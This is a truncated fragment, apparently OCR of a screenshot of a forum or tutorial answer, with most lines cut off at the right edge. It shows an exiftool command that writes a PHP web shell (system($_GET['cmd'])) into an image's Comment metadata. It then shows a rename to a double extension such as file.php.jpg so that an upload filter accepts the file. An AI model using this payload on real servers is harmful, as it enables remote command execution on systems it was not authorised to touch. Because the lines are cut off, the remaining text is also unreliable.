
attribute of Image prop
`file.jpg.php`.

You can do this with gi
```

exiftool -Comment='<?ph
system($_GET['cmd']); ?
mv file.jpg file.php.jpg
```

I'm not sure why some t